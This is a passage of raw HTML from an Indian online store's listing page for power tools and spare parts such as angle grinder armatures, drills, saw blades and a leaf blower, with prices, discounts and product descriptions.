																																										 <a href="javascript:void(0);" onclick="quickviewopn(2336);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2336" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
																										<img src="https://shoppingekart.com/images/product-images/small_1762767805102894453.jpg" alt="img">
																									</a>
																																				<span class="onsale">73% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="For Bosch GWS 6-100 Angle Grinder Armature & field coil Replacement Spare Part" href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
													<h3 class="product-title theme_color">For Bosch GWS 6-100 Angle Grinder Armature & field coil Replaceme</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2334);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2334);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2334);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2334" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
																										<img src="https://shoppingekart.com/images/product-images/small_176276660240504341.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armature (Copper,Type 100mm)" href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
													<h3 class="product-title theme_color">4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armat</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2333);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2333);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2333);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2333" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1762765423705823192.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
													<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replace</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2331);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2331);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2331);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2331" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17627648981097524053.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
													<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replaceme</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2330);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2330);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2330);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2330" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1762764172844149849.jpg" alt="img">
																									</a>
																																				<span class="onsale">73% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title=" 801 angle grinder field coil & Armature Replacement Spare Part dewalt DW801/810 " href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
													<h3 class="product-title theme_color"> 801 angle grinder field coil & Armature Replacement Spare Part d</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2329);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2329);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2329);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2329" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17627637101539773776.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine GWS600 Bosch Model " href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
													<h3 class="product-title theme_color">Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2328);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2328);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2328);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2328" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
																										<img src="https://shoppingekart.com/images/product-images/small_17619100721143350562.jpg" alt="img">
																									</a>
																																				<span class="onsale">75% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Other Rotary Tool Rotary Tool (3.2 mm) Extension Cord" href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
													<h3 class="product-title theme_color">Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Oth</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2325);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2325);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2325);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2325" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/21V-10mm-Liion-Cordless-Drill-For-Screw--Drilling-With-49pcs-Extra-Accessories-Tool-Kit-Set--21v1350-Rpm-49pcs-AccessoriesMulticolor/">
																										<img src="https://shoppingekart.com/images/product-images/small_17618236602093037288.jpg" alt="img">
																									</a>
																																				<span class="onsale">59% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="21V 10mm Li-ion Cordless Drill For Screw & Drilling With 49pcs Extra Accessories Tool Kit Set  (21v/1350 Rpm/ 49pcs Accessories/Multicolor)" href="product/21V-10mm-Liion-Cordless-Drill-For-Screw--Drilling-With-49pcs-Extra-Accessories-Tool-Kit-Set--21v1350-Rpm-49pcs-AccessoriesMulticolor/">
													<h3 class="product-title theme_color">21V 10mm Li-ion Cordless Drill For Screw & Drilling With 49pcs Ex</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>2,999</ins> <del><i class="fas fa-rupee-sign"></i>7,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2307);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2307);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2307);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2307" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/-Heavy-Duty-Hand-Drill-Machine-Manual-for-Carpenters--Home-Use-With-Drill-Bits--Multicolour/">
																										<img src="https://shoppingekart.com/images/product-images/small_17618217721506556912.jpg" alt="img">
																									</a>
																																				<span class="onsale">65% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title=" Heavy Duty Hand Drill Machine Manual for Carpenters & Home Use With Drill Bits , Multicolour" href="product/-Heavy-Duty-Hand-Drill-Machine-Manual-for-Carpenters--Home-Use-With-Drill-Bits--Multicolour/">
													<h3 class="product-title theme_color"> Heavy Duty Hand Drill Machine Manual for Carpenters & Home Use W</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,699</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2306);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2306);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2306);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2306" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Electric-Led-Screwdriver-Machine-10mm-ForwardReversible-With-combo-Polishing-Buffing-wool-pad-set-10mm350w750-Rpm230vMulticolorPlastic/">
																										<img src="https://shoppingekart.com/images/product-images/small_1761818766258088102.jpg" alt="img">
																									</a>
																																				<span class="onsale">57% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Electric Led Screwdriver Machine 10mm Forward/Reversible With combo Polishing Buffing wool pad set (10mm/350w/750 Rpm/230v/Multicolor/Plastic)" href="product/Electric-Led-Screwdriver-Machine-10mm-ForwardReversible-With-combo-Polishing-Buffing-wool-pad-set-10mm350w750-Rpm230vMulticolorPlastic/">
													<h3 class="product-title theme_color">Electric Led Screwdriver Machine 10mm Forward/Reversible With com</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>1,599</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2305);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2305);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2305);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2305" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
												<img src="https://shoppingekart.com/images/product-images/small_17667455341349686751.jpg" alt="ss">
											</a>
												
											<span class="onsale">59% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade for Concrete, Masonry, Brick, Block, Stone, Granite, Marble, Tile (Size 14 inch, Multicolour) - 1 Pack" href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
												<h3 class="product-title theme_color">MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>1,499</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
											</div>
											<p><p><b>Arbor:1"(25.4 mm), Segment height .395"(10mm). Size is 14"x.125"x.395"/10mm.</b></p><p><b>Hot-pressed sintered blade: The grain of diamond will not become larger, the density is high and the mechanical property is good. There is no need to add sintering aids or forming aids, so the purity is high.</b></p><p><b>Main features: The product is 14" High Performance Blade, High Performance diamond 200x's the life of conventional abrasives and enhanced material removal.</b></p><p><b>Designed for: Brick, block, concrete, masonry, stone etc.</b></p><p><b>Applicable models: grinder, Circular saw, Hand-held power saw, Masonry saw, Table saw etc.</b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2343);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2343);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2343);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2343" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
												<img src="https://shoppingekart.com/images/product-images/small_1764757004367427801.jpg" alt="ss">
											</a>
												
											<span class="onsale">70% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="90 Degree Right Angle Clamp for Furniture Making and Construction with Precision Positioning Support Ready to Ship Wood Clamp" href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
												<h3 class="product-title theme_color">90 Degree Right Angle Clamp for Furniture Making and Construction</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,999</del>
											</div>
											<p><p><b>ANTI-SLIDE HANDLE:</b> This Single Handle Right Angle Clamp has designed with exquisite workmanship, especially with ergonomic designed double handle, which is comfortable to be grip and easily adjustments, and the anti-skid soft handle can decrease fatigue for long time work.</p><p><b>ALUMINUM ALLOY:</b> The body part of this Woodworking Corner Clamp has taken the material of aluminum alloy, with die-casting construction, which is more durable and sturdy but lighter to hold in hand, can ensure a long time use life.</p><p><b>A GOOD HELPER:</b> This double handle 90 degrees right angle clamp can be used in making cabinets or box-frames, and when you're trying to glue pieces at right angles, the durable right angle aluminum alloy clamp can be used as extra hand.</p><p><b>QUICK RELEASE : </b>clamps include a quick release button that allows for a fast open and close function for adjustments, as well as instant release of your work pieces</p><p><b>WIDELY USED CLAMP: </b>This 90 Degree Single Handle Right Angle Clamp can be widely used for aligning many sorts of work, frame, case, cabinets, fences, shelving, fixtures, tool-box and other woodworking crafts.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2340);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2340);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2340);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2340" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
												<img src="https://shoppingekart.com/images/product-images/small_1763813964143042907.jpg" alt="ss">
											</a>
												
											<span class="onsale">-363% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="chain saw attachment for 4 inch angle grinder | Woodworking tools | wood cutting | Electric Chainsaw Bracket Adapter Set ( Size : 12" href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
												<h3 class="product-title theme_color">chain saw attachment for 4 inch angle grinder | Woodworking tools</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>1,199</ins> <del><i class="fas fa-rupee-sign"></i>259</del>
											</div>
											<p><ul><li>Included Components : 1 x 12 inch Chainsaw Bracket adapter attachment holder ( Note Angle Grinder machine not included )</li><li>Features: this chain saw bracket set uses the 100mm(4") angle grinder and the grinder is not included in this package. Its input power depends on your own 100mm(4") angle grinder, so it is not a certain number. It has plastic handle which is very convenient for carrying. Safety of sawing, effectively improve the efficiency of your work.</li><li>The chain interval with the counter-attack shrapnel, guide oil hole, make to use more secure. These saw chains are an improved version of the titan saw chain and are semi professional chains. Usage: when you want to tighten the chain or loosen the chain.</li><li>first you need to loose the hex screws on the black board and then you could loose or tighten the cheek screw with the screwdriver bit, when you feel the chain is suitable for your work, you could fix the hex screw again and then use the chain saw.</li><li>Product name: 12'' woodworking chainsaw refit kit material: Steel guide bar size: Approx. 34cm/13.39 INCH length, 6cm/2.36 INCH width main colour: Silver and black quantity: 1 set.</li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2339);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2339);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2339);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2339" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
												<img src="https://shoppingekart.com/images/product-images/small_17636350881965395583.jpg" alt="ss">
											</a>
												
											<span class="onsale">73% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electric Powered Handheld Variable-Speed Yard Blower for Lawn Care, Snow Blowing, Dust Cleaning" href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
												<h3 class="product-title theme_color">1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electr</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>4,299</ins> <del><i class="fas fa-rupee-sign"></i>15,999</del>
											</div>
											<p><p><span style="background-color: rgb(0, 255, 0);"><b style="">For safety and longevity</b>,</span> fully charge before first use. After use, wait 5-10 mins before charging to prevent overheating. If unused for long periods, keep the battery charged and recharge every 3-6 months.</p><p><b><span style="background-color: rgb(0, 255, 0);">The 21V cordless leaf blower</span> </b>features a powerful brushless motor and axial-flow technology, delivering up to 540 CFM/170 MPH for efficient, focused airflow. Perfect for quick yard and driveway cleanup.</p><p><b style="background-color: rgb(0, 255, 0);">Includes two 4.5Ah batteries </b>and a fast charger. Runs up to 30 mins on turbo, 60 mins on high, and 4 hours on low. Charges in 2.5 hours.</p><p><b style="background-color: rgb(0, 255, 0);">The cordless leaf blower </b>features 6 speeds, a detachable tube, and a digital display for battery and wind speed. Easily adjusts for any cleanup task.</p><p><b style="background-color: rgb(0, 255, 0);">Weighing </b>just 5.7 lbs, the cordless leaf blower features a non-slip handle and adjustable shoulder strap for comfort. Easy assembly in minutes.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2338);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2338);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2338);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2338" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
												<img src="https://shoppingekart.com/images/product-images/small_17636337171387415891.jpg" alt="ss">
											</a>
												
											<span class="onsale">64% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
